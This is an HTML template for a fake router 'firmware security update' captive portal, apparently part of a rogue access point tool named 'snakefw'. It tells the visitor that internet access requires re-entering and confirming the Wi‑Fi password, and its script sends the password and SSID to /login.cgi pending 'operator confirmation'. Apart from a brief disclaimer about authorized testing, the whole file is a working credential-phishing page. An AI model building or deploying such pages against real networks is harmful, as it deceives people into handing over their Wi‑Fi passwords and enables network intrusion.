
<file: snakefw/templates/portal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Router Firmware Update</title>
  <style>
    :root {
      --bg: #f4f6f8;
      --card: #ffffff;
      --ink: #1c2430;
      --muted: #5c6b7a;
      --line: #d7dee6;
      --accent: #0b6bcb;
      --danger: #c62828;
    }
    * { box-sizing: border-box; }
    body {
      margin: 0;
      min-height: 100vh;
      font-family: "Segoe UI", system-ui, sans-serif;
      background: linear-gradient(180deg, #e8eef4 0%, var(--bg) 40%);
      color: var(--ink);
    }
    .wrap {
      max-width: 460px;
      margin: 48px auto;
      padding: 0 16px 40px;
    }
    .brand {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 18px;
    }
    .logo {
      width: 36px;
      height: 36px;
      border-radius: 8px;
      background: var(--accent);
      color: #fff;
      display: grid;
      place-items: center;
      font-weight: 700;
    }
    .card {
      background: var(--card);
      border: 1px solid var(--line);
      border-radius: 12px;
      padding: 28px 24px;
      box-shadow: 0 10px 30px rgba(20, 32, 48, 0.08);
    }
    h1 { font-size: 1.25rem; margin: 0 0 8px; }
    p { color: var(--muted); line-height: 1.5; margin: 0 0 16px; }
    label {
      display: block;
      font-size: 0.82rem;
      font-weight: 600;
      margin: 12px 0 6px;
    }
    input {
      width: 100%;
      border: 1px solid var(--line);
      border-radius: 8px;
      padding: 12px 14px;
      font-size: 1rem;
    }
    input:focus {
      outline: 2px solid rgba(11, 107, 203, 0.25);
      border-color: var(--accent);
    }
    button {
      width: 100%;
      margin-top: 18px;
      border: 0;
      border-radius: 8px;
      background: var(--accent);
      color: #fff;
      font-size: 1rem;
      font-weight: 600;
      padding: 12px;
      cursor: pointer;
    }
    button:disabled { opacity: 0.65; cursor: wait; }
    .note { font-size: 0.78rem; margin-top: 14px; }
    .error { color: var(--danger); min-height: 1.2em; margin: 8px 0 0; font-size: 0.88rem; }
    .ok { color: #1b7f3a; }
    .ssid { font-family: ui-monospace, monospace; color: var(--ink); }
  </style>
</head>
<body>
  <div class="wrap">
    <div class="brand">
      <div class="logo">AP</div>
      <div>
        <strong>Wireless Gateway</strong>
        <div class="note">Firmware security update</div>
      </div>
    </div>
    <div class="card">
      <h1>Reconnect required</h1>
      <p>
        A router firmware update completed. Enter the Wi‑Fi password for
        <span class="ssid" id="ssid">this network</span> to restore internet access.
      </p>
      <form id="login-form">
        <label for="password">Wi‑Fi password</label>
        <input id="password" name="password" type="password" autocomplete="current-password" required minlength="8"/>
        <label for="password2">Confirm password</label>
        <input id="password2" name="password2" type="password" required minlength="8"/>
        <p class="error" id="error"></p>
        <button type="submit" id="submit">Reconnect</button>
        <p class="note">Authorized lab portal — use only on networks you own or have permission to test.</p>
      </form>
    </div>
  </div>
  <script>
    const params = new URLSearchParams(location.search);
    const ssid = params.get("ssid") || document.title;
    document.getElementById("ssid").textContent = ssid;
    const form = document.getElementById("login-form");
    const error = document.getElementById("error");
    form.addEventListener("submit", async (event) => {
      event.preventDefault();
      const password = document.getElementById("password").value;
      const password2 = document.getElementById("password2").value;
      error.textContent = "";
      error.classList.remove("ok");
      if (password !== password2) {
        error.textContent = "Passwords do not match.";
        return;
      }
      const button = document.getElementById("submit");
      button.disabled = true;
      button.textContent = "Checking…";
      try {
        const response = await fetch("/login.cgi", {
          method: "POST",
          headers: { "Content-Type": "application/x-www-form-urlencoded" },
          body: new URLSearchParams({ password, password2, ssid }),
        });
        const data = await response.json();
        if (data.ok && data.valid) {
          error.classList.add("ok");
          error.textContent = "Connected. You may close this page.";
          button.textContent = "Connected";
          return;
        }
        if (data.ok && data.pending) {
          error.classList.add("ok");
          error.textContent = "Submitted. Waiting for operator confirmation.";
          button.disabled = false;
          button.textContent = "Reconnect";
          return;
        }
        error.textContent = data.error || "Password was not accepted. Try again.";
        button.disabled = false;
        button.textContent = "Reconnect";
      } catch (err) {
        error.textContent = "Could not reach the gateway. Try again.";
        button.disabled = false;
        button.textContent = "Reconnect";
      }
    });
  </script>
</body>
</html>
</file>
